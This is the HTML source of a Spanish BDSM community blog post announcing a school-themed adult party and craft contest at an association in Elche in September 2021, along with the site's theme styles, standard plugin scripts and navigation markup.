<link rel='stylesheet' id='pen-base-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-base.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-typography-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-typography.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-tables-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-tables.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-layout-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-layout.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-loading-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-loading.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-buttons-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-buttons.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-comments-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-comments.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-footer-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-footer.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-header-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-header.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-menus-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-menus.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-navigation-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-navigation.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-forms-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-forms.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-content-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-content.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-thumbnails-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-thumbnails.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-author-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-author.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-pagination-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-pagination.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-share-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-share.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-widgets-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-widgets.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-base-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-base-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-bottom-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-bottom-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-author-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-author-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-typography-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-typography-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-tables-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-tables-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-loading-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-loading-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-comments-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-comments-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-footer-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-footer-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-header-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-header-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-menus-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-menus-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-navigation-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-navigation-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-forms-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-forms-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-content-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-content-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-thumbnails-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-thumbnails-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-pagination-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-pagination-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-search-bar-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-search-bar-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-top-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-top-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-widgets-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-widgets-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-css-dark-mode-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/dark_mode/pen-general-dark-mode.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='pen-css-css' href='https://amodragon.es/wp-content/themes/pen/assets/css/pen-general.css?ver=1.4.5' type='text/css' media='all' />
<style id='pen-css-inline-css' type='text/css'>
body{background-color:#240a54;background:#240a54}@media (prefers-color-scheme:dark){body{background-color:#240a54;background:#240a54}}body.pen_background_lights_dim.pen_has_background_effect:before,body.pen_background_lights_dim.pen_has_background_image:before{background:rgba(7,2,16,0.85) !important}body,button,input,select,optgroup,textarea{font-family:"default",Arial,Helvetica,Sans-serif !important}h1,h2,h3,h4,h5{font-family:"default",Arial,Helvetica,Sans-serif !important}body.pen_drop_shadow #main article.pen_article,body.pen_drop_shadow #comments,body.pen_drop_shadow #pen_content_next_previous,body.pen_drop_shadow.pen_list_plain #pen_pager,body.pen_drop_shadow #main .pen_customize_overview.pen_off_screen,body.pen_drop_shadow #pen_header.pen_not_transparent .pen_header_inner,body.pen_drop_shadow #pen_search,body.pen_drop_shadow #page .widget.pen_widget_not_transparent,body.pen_drop_shadow #pen_bottom.pen_not_transparent,body.pen_drop_shadow #pen_footer.pen_not_transparent,body.pen_drop_shadow #pen_dark_mode_toggle{box-shadow:0 5px 10px rgba(242,240,239,0.25),0 0 5px rgba(242,240,239,0.25) !important}@media (prefers-color-scheme:dark){body.pen_drop_shadow #main article.pen_article,body.pen_drop_shadow #comments,body.pen_drop_shadow #pen_content_next_previous,body.pen_drop_shadow.pen_list_plain #pen_pager,body.pen_drop_shadow #main .pen_customize_overview.pen_off_screen,body.pen_drop_shadow #pen_header.pen_not_transparent .pen_header_inner,body.pen_drop_shadow #pen_search,body.pen_drop_shadow #page .widget.pen_widget_not_transparent,body.pen_drop_shadow #pen_bottom.pen_not_transparent,body.pen_drop_shadow #pen_footer.pen_not_transparent,body.pen_drop_shadow #pen_dark_mode_toggle{box-shadow:0 5px 10px rgba(242,240,239,0.25),0 0 5px rgba(242,240,239,0.25) !important}}a{color:#000b8c}@media (prefers-color-scheme:dark){a{color:#000b8c}}#page .pen_button,#primary .comments-link a,#primary .comment-list a.comment-edit-link,#primary .comment-list .reply a,#primary button[type="reset"],#primary button[type="submit"],#primary input[type="button"],#primary input[type="reset"],#primary input[type="submit"],#primary .pen_content_footer .tags-links a,#cancel-comment-reply-link,#content .page-links a,#content .comment-navigation a,#content .posts-navigation a,#content .post-navigation a,#content .wp-pagenavi a,#content .wp-pagenavi span,#page .pen_button:focus,#primary .comments-link a:focus,#primary .comment-list a.comment-edit-link:focus,#primary .comment-list .reply a:focus,#primary button[type="reset"]:focus,#primary button[type="submit"]:focus,#primary input[type="button"]:focus,#primary input[type="reset"]:focus,#primary input[type="submit"]:focus,#primary .pen_content_footer .tags-links a:focus,#cancel-comment-reply-link:focus,#content .page-links a:focus,#content .comment-navigation a:focus,#content .posts-navigation a:focus,#content .post-navigation a:focus,#page .pen_button:hover,#primary .comments-link a:hover,#primary .comment-list a.comment-edit-link:hover,#primary .comment-list .reply a:hover,#primary button[type="reset"]:hover,#primary button[type="submit"]:hover,#primary input[type="button"]:hover,#primary input[type="reset"]:hover,#primary input[type="submit"]:hover,#primary .pen_content_footer .tags-links a:hover,#cancel-comment-reply-link:hover,#content .page-links a:hover,#content .comment-navigation a:hover,#content .posts-navigation a:hover,#content .post-navigation a:hover{background-color:#093a89;background:#093a89;background:linear-gradient(125deg,#15004c 0%,#093a89 100%)}#page .pen_button:active,#page .pen_button.pen_active,#primary .comments-link a:active,#primary .comment-list a.comment-edit-link:active,#primary .comment-list .reply a:active,#primary button[type="reset"]:active,#primary button[type="submit"]:active,#primary input[type="button"]:active,#primary input[type="reset"]:active,#primary input[type="submit"]:active,#primary .pen_content_footer .tags-links a:active,#cancel-comment-reply-link:active,#content .page-links a:active,#content .comment-navigation a:active,#content .posts-navigation a:active,#content .post-navigation a:active,#content .wp-pagenavi span,#content .wp-pagenavi .current{background:#093a89}
#pen_header.pen_not_transparent .pen_header_inner .pen_header_main{background-color:#ffffff;background:#ffffff;background:linear-gradient(125deg,#ffffff 0%,#0b7291 100%)}@media (prefers-color-scheme:dark){#pen_header.pen_not_transparent .pen_header_inner .pen_header_main{background-color:#ffffff;background:#ffffff;background:linear-gradient(125deg,#ffffff 0%,#0b7291 100%)}}body.pen_drop_shadow #pen_header .pen_header_inner .pen_header_main{text-shadow:none}@media (prefers-color-scheme:dark){body.pen_drop_shadow #pen_header .pen_header_inner .pen_header_main{text-shadow:none}}#pen_header #pen_site_title a span.site-title{color:#770101}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a span.site-title{color:#770101}}#pen_header #pen_site_title a .site-description{color:#770000}@media (prefers-color-scheme:dark){#pen_header #pen_site_title a .site-description{color:#770000}}#pen_header .pen_header_main .search-form .search-submit,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button{background-color:#918699;background:#918699;background:linear-gradient(to bottom,#4b1577 0%,#918699 100%)}body.pen_drop_shadow #pen_header .pen_header_main input[type="date"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="date"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime-local"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="datetime-local"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="email"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="email"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="month"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="month"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="number"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="number"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="password"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="password"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="search"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="search"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="tel"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="tel"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="text"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="text"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="time"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="time"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="url"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="url"]:active,body.pen_drop_shadow #pen_header .pen_header_main input[type="week"]:focus,body.pen_drop_shadow #pen_header .pen_header_main input[type="week"]:active,body.pen_drop_shadow #pen_header .pen_header_main option:focus,body.pen_drop_shadow #pen_header .pen_header_main option:active,body.pen_drop_shadow #pen_header .pen_header_main select:focus,body.pen_drop_shadow #pen_header .pen_header_main select:active,body.pen_drop_shadow #pen_header .pen_header_main textarea:focus,body.pen_drop_shadow #pen_header .pen_header_main textarea:active,body.pen_drop_shadow #pen_header .pen_header_main .search-form .search-field:focus,body.pen_drop_shadow #pen_header .pen_header_main .search-form .search-field:active,body.pen_drop_shadow #pen_header .pen_header_main form.wp-block-search .wp-block-search__input:focus,body.pen_drop_shadow #pen_header .pen_header_main form.wp-block-search .wp-block-search__input:active{box-shadow:2px 2px 2px rgba(0,0,0,0.2) inset,0 0 7px #918699}#pen_header .pen_header_main .search-form .search-submit:focus,#pen_header .pen_header_main .search-form .search-submit:active,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button:focus,#pen_header .pen_header_main form.wp-block-search .wp-block-search__button:active{background:#918699}
#pen_navigation.pen_not_transparent,#pen_navigation_mobile{background-color:#003d72;background:#003d72;background:linear-gradient(125deg,#003d72 0%,#1d0035 100%)}@media (prefers-color-scheme:dark){#pen_navigation.pen_not_transparent,#pen_navigation_mobile{background-color:#003d72;background:#003d72;background:linear-gradient(125deg,#003d72 0%,#1d0035 100%)}}#pen_navigation ul#primary-menu a,#pen_navigation_mobile ul#primary-menu-mobile a,#pen_navigation_mobile .widget-area a{font-family:"Antic",Arial,Helvetica,Sans-serif !important}@media (prefers-color-scheme:dark){#pen_navigation ul#primary-menu a,#pen_navigation_mobile ul#primary-menu-mobile a,#pen_navigation_mobile .widget-area a{color:#c5e2ff}}
/*# sourceURL=pen-css-inline-css */
</style>
<script type="text/javascript" src="https://amodragon.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://amodragon.es/wp-content/plugins/dispensary-age-verification/public/js/js.cookie.js?ver=2.9.0" id="age-verification-cookie-js"></script>
<script type="text/javascript" id="dispensary-age-verification-js-extra">
/* <![CDATA[ */
var object_name = {"bgImage":"","minAge":"18","imgLogo":"","title":"Contenido de ADULTOS","copy":"Este espacio incluye contenidos sensibles y/o de ADULTOS.\n\nSOY LEGALMENTE MAYOR DE EDAD EN MI PA\u00cdS (m\u00ednimo [age] a\u00f1os)","btnYes":"S\u00cd","btnNo":"NO","successTitle":"\u00a1Conseguido!","successText":"Ahora est\u00e1 siendo redirigido de nuevo al sitio ...","successMessage":"","failTitle":"\u00a1Lo siento!","failText":"No tienes edad suficiente para acceder al sitio \u2026","messageTime":"","redirectOnFail":"","beforeContent":"","afterContent":""};
//# sourceURL=dispensary-age-verification-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://amodragon.es/wp-content/plugins/dispensary-age-verification/public/js/dispensary-age-verification-public.js?ver=2.9.0" id="dispensary-age-verification-js"></script>
<link rel="https://api.w.org/" href="https://amodragon.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://amodragon.es/wp-json/wp/v2/posts/10443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://amodragon.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://amodragon.es/?p=10443' />
        <style type="text/css">
        .avwp-av-overlay {
            background-image: url();
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
            box-sizing: border-box;
        }
        .avwp-av {
            box-shadow: none;
        }
        </style>
    <link rel="pingback" href="https://amodragon.es/xmlrpc.php"><meta name="color-scheme" content="light dark"><meta name="supported-color-schemes" content="light dark"><style type="text/css" id="cookies-and-content-security-policy-css-custom"></style><link rel="icon" href="https://amodragon.es/wp-content/uploads/2020/03/cropped-Alicante-32x32.png" sizes="32x32" />
<link rel="icon" href="https://amodragon.es/wp-content/uploads/2020/03/cropped-Alicante-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://amodragon.es/wp-content/uploads/2020/03/cropped-Alicante-180x180.png" />
<meta name="msapplication-TileImage" content="https://amodragon.es/wp-content/uploads/2020/03/cropped-Alicante-270x270.png" />
	</head>
	<body class="wp-singular post-template-default single single-post postid-10443 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-pen not-home invisible-sidebar-header-primary invisible-sidebar-header-secondary invisible-sidebar-top invisible-sidebar-search-top invisible-sidebar-search-left invisible-sidebar-search-right invisible-sidebar-search-bottom visible-sidebar-left visible-sidebar-right invisible-sidebar-bottom invisible-sidebar-footer-top invisible-sidebar-footer-left invisible-sidebar-footer-right invisible-sidebar-footer-bottom invisible-sidebar-mobile-menu-top invisible-sidebar-mobile-menu-bottom pen_header_logo_size_height group-blog pen_drop_shadow pen_header_sticky pen_header_sticky_minimize pen_round_corners pen_loading_spinner pen_loading_spinner_style_1 pen_list_effect_none pen_header_alignment_left pen_navigation_alignment_left pen_footer_alignment_left pen_main_container_center pen_transform_text_buttons_capitalize pen_transform_text_footer_menu_uppercase pen_content_header_show pen_content_share_hide pen_width_standard pen_sidebar_left_width_20 pen_sidebar_right_width_20 pen_content_thumbnail_rotate pen_content_thumbnail_frame pen_content_thumbnail_right pen_content_thumbnail_medium pen_author_avatar_style_1 pen_singular">
		<div id="page" class="site">
		<div class="pen_loading clearfix" role="alert">
			<div class="pen_icon">
			</div>
			<div class="pen_text">
		Cargando...			</div>
		</div>
					<div class="pen_wrapper">
				<a class="screen-reader-shortcut screen-reader-text" href="#content">
Saltar al contenido				</a>
				<header id="pen_header" class="site-header pen_logo_show pen_phone_hide pen_connect_show pen_search_hide pen_button_users_show pen_navigation_show pen_animate_on_scroll pen_custom_animation_slideInDown pen_not_transparent pen_cart_hide" role="banner">
					<div class="pen_header_inner">
						<div class="pen_header_main">
							<div class="pen_container">
								<div id="pen_site_title">
			<span class="pen_logo pen_animate_on_scroll pen_custom_animation_fadeInLeft">
			<a href="https://amodragon.es/" class="custom-logo-link" rel="home"><img width="512" height="512" src="https://amodragon.es/wp-content/uploads/2020/03/cropped-Alicante-2.png" class="custom-logo" alt="En la cueva del Dragón" decoding="async" fetchpriority="high" srcset="https://amodragon.es/wp-content/uploads/2020/03/cropped-Alicante-2.png 512w, https://amodragon.es/wp-content/uploads/2020/03/cropped-Alicante-2-300x300.png 300w, https://amodragon.es/wp-content/uploads/2020/03/cropped-Alicante-2-150x150.png 150w, https://amodragon.es/wp-content/uploads/2020/03/cropped-Alicante-2-225x225.png 225w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</span>
					<span class="pen_site_name">
			<a href="https://amodragon.es/" id="site-title" class="pen_has_description pen_sitetitle_show" rel="home">
						<span class="site-title pen_animate_on_scroll pen_custom_animation_fadeInRight">
		En la cueva del Dragón				</span>
						<span class="site-description pen_animate_on_scroll pen_custom_animation_fadeInLeft">AlicanteBDSM ahora en la estepa cerealista (Valladolid).</span>
						</a>
		</span>
										</div>
									<div class="pen_header_wrap">
		<div class="pen_social_networks pen_animate_on_scroll pen_custom_animation_slideInLeft">
		<ul>
			<li class="pen_rss" title="Suscríbete al RSS">
				<a href="https://amodragon.es/feed/" target="_blank">
					<span class="pen_element_hidden">
					RSS					</span>
				</a>
			</li>
								<li class="pen_email" title="Correo electrónico">
				<a href="mailto:&#108;en&#097;ded&#114;a&#103;on&#064;g&#109;&#097;&#105;l&#046;&#099;&#111;&#109;" target="_blank">
					<span class="pen_element_hidden">
					Correo electrónico					</span>
				</a>
			</li>
								<li class="pen_twitter" title="Twitter">
				<a href="https://twitter.com/lena_BDSM" target="_blank">
					<span class="pen_element_hidden">
					Twitter					</span>
				</a>
			</li>		</ul>
	</div><!-- .pen_social_networks -->
												<div id="pen_header_button_users" class="pen_button_users pen_animate_on_scroll pen_custom_animation_slideInRight pen_custom_animation_delay_1">
				<a class="pen_button" href="https://amodragon.es/register/" title="Suscríbete hoy">
			Suscríbete hoy		</a>
												</div>
										</div><!-- .pen_header_wrap -->
								</div><!-- .pen_container -->
						</div><!-- .pen_header_main -->
		<nav id="pen_navigation" class="main-navigation pen_hover_1 pen_arrows_1 pen_separator_1 pen_separator_submenu_1 pen_not_transparent" role="navigation" aria-label="Menú de la cabecera">
							<div class="pen_container pen_animate_on_scroll pen_custom_animation_fadeIn">
				<div class="menu-mensajes-container"><ul id="primary-menu" class="menu"><li id="menu-item-8521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8521"><a href="https://amodragon.es/category/conceptos-bdsm/">Hablamos BDSM</a></li>
<li id="menu-item-8519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8519"><a href="https://amodragon.es/category/dragon/">Dragon</a></li>
<li id="menu-item-8520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8520"><a href="https://amodragon.es/category/lena/">lena</a></li>
<li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9187"><a href="https://amodragon.es/category/literatura/">Literatura</a></li>
<li id="menu-item-7993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7993"><a href="https://amodragon.es/category/humor/">Humor</a></li>
<li id="menu-item-8522" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8522"><a href="https://amodragon.es/category/eventos/">Eventos Castilla y León &#8211; Com.Valenciana.</a></li>
<li id="menu-item-10467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10467"><a href="https://amodragon.es/about/">BDSM Com.Valenciana</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://amodragon.es/sobre-cuadernos-de-bdsm/">CUADERNOS BDSM</a></li>
</ul></div>			</div>
						</nav>
									</div><!-- .pen_header_inner -->
				</header>
				<div id="pen_section">
					<div class="pen_container">
						<div id="content" class="site-content clearfix">
<div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="pen_article_wrapper">
<article id="post-10443" class="show pen_article pen_animate_on_scroll pen_custom_animation_fadeInDown pen_header_show post-10443 post type-post status-publish format-standard has-post-thumbnail hentry category-eventos">
	<header class="entry-header pen_content_header">
<h1 class="entry-title pen_content_title pen_animate_on_scroll pen_custom_animation_fadeIn">Fiesta «Vuelta al Cole» &#8211; El Ágora de las Parcas, Elche 25 de sept.&#8217;21</h1>		<div class="entry-meta pen_separator_2">
			<span class="posted-on pen_content_date pen_content_date_published">Publicada el <a href="https://amodragon.es/2021/09/14/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21/" rel="bookmark"><time class="entry-date published" datetime="2021-09-14T08:16:03+00:00">14 septiembre 2021</time></a></span><span class="pen_content_date pen_content_date_updated">Actualizado el <a href="https://amodragon.es/2021/09/14/fiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21/" rel="bookmark"><time class="entry-date updated" datetime="2021-09-14T08:16:05+00:00">14 septiembre 2021</time></a></span><span class="byline pen_content_author">por <span class="author vcard"><a class="url fn n" href="https://amodragon.es/author/alicantebdsm/">alicantebdsm</a></span></span><span class="cat-links pen_content_categories"><span class="pen_element_hidden">Categorías:</span><a href="https://amodragon.es/category/eventos/" rel="category tag">eventos</a></span>		</div>
				</header><!-- .pen_content_header -->
	<div class="entry-content pen_content pen_with_thumbnail">
	<div class="post-thumbnail pen_image_thumbnail pen_thumbnail_size_medium pen_animate_on_scroll pen_custom_animation_swing">
			<img width="296" height="300" src="https://amodragon.es/wp-content/uploads/2021/09/Agora-296x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://amodragon.es/wp-content/uploads/2021/09/Agora-296x300.jpg 296w, https://amodragon.es/wp-content/uploads/2021/09/Agora-1010x1024.jpg 1010w, https://amodragon.es/wp-content/uploads/2021/09/Agora-768x779.jpg 768w, https://amodragon.es/wp-content/uploads/2021/09/Agora-1320x1338.jpg 1320w, https://amodragon.es/wp-content/uploads/2021/09/Agora.jpg 1440w" sizes="(max-width: 296px) 100vw, 296px" />		</div><!-- .post-thumbnail -->	<div class="pen_content_wrapper pen_inside">
	<p style="text-align: justify;">La asociación BDSM de <strong>Elche </strong><span style="color: #800000; font-size: 20px;"><strong>El Ágora de las Parcas</strong></span> convoca también la tradicional <span style="color: #800000; font-size: 20px;"><strong>fiesta de Vuelta al Cole</strong></span>, como en los viejos tiempos.</p>
<p><span style="color: #ffffff;">.</span></p>
<p style="text-align: justify;"><span style="color: #ffffff;">.</span></p>
<div style="text-align: justify;">
<div class="relative overflow-hidden">
<div class="story__copy">
<p style="padding-left: 40px;"><span style="color: #003366;">Todos listos para la vuelta al trabajo/colegio/normalidad? Tenemos la solución perfecta para solucionar el aburrimiento de la vuelta a la rutina, el 25 de septiembre tenemos plan doble en el local de El Ágora de las Parcas 🙂</span><br />
<span style="color: #003366;">Por una parte hemos convocado a los participantes y los jueces del concurso de bricosado para que los primeros traigan sus aportaciones al concurso y los segundos puedan evaluarlas, así que si queréis ver las piezas de artesanía que se han presentado podéis venir a echarles un ojo.</span><br />
<span style="color: #003366;">Y una vez el concurso esté terminado, comenzaremos con la fiesta de vuelta al cole. Venid con vuestras mejores galas de colegiala, profe, director@ estrict@ o pillo manifiesto!</span></p>
<p style="padding-left: 40px;"><span style="color: #003366;">Para los profesores o alumnos que quieran asistir al retorno de las clases, enviadnos un correo a agoradelasparcas@gmail. com para reservar vuestro sillón o pupitre, por motivos de seguridad hemos restringido el aforo y pedimos que se reserve la plaza con antelación.</span></p>
<p style="padding-left: 40px;"><span style="color: #003366;">El horario será de 22.30 hasta que los alumnos, profes y reglas de madera aguanten. Tendremos concursos para el alumnado, con premios para l@s más &#8230; 😏</span></p>
<p style="padding-left: 40px;"><span style="color: #003366;">Cualquier duda que tengáis o pregunta, mandadnos un mensaje privado o un correo a</span> <a class="content-link" href="mailto:agoradelasparcas@gmail.com" target="_blank" rel="noreferrer noopener">agoradelasparcas@gmail.com</a></p>
</div>
</div>
</div>
<p style="text-align: justify;"><span style="color: #ffffff;">.</span></p>
<p style="text-align: justify;">Evento en fetlife: <a href="https://fetlife.com/events/1033571" target="_blank" rel="noopener">https://fetlife.com/events/1033571</a></p>
<p style="text-align: justify;"><span style="color: #ffffff;">.</span></p>
<p><span style="color: #ffffff;">.</span></p>
<p><span style="color: #ffffff;">.</span></p>
<p><span style="color: #ffffff;">.</span></p>
<p><span style="color: #ffffff;">.</span></p>
<p><span style="color: #ffffff;">.</span></p>
<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="none" data-float-mobile="none" data-transition="slide" data-post-id="10443" ><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Fiesta+%22Vuelta+al+Cole%22+-+El+%C3%81gora+de+las+Parcas%2C+Elche+25+de+sept.%2721&url=https%3A%2F%2Famodragon.es%2F2021%2F09%2F14%2Ffiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21%2F&via=Alicante_BDSM" data-link="https://twitter.com/intent/tweet?text=Fiesta+%22Vuelta+al+Cole%22+-+El+%C3%81gora+de+las+Parcas%2C+Elche+25+de+sept.%2721&url=https%3A%2F%2Famodragon.es%2F2021%2F09%2F14%2Ffiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21%2F&via=Alicante_BDSM"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Twittear</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Famodragon.es%2F2021%2F09%2F14%2Ffiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Famodragon.es%2F2021%2F09%2F14%2Ffiesta-vuelta-al-cole-el-agora-de-las-parcas-elche-25-de-sept-21%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Compartir</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Compartir</span></span></div></div><div class="swp-content-locator"></div>	<aside id="pen_content_bottom" class="sidebar clearfix widget-area pen_animate_on_scroll pen_custom_animation_fadeIn" role="complementary" aria-label="Contenido → Inferior">
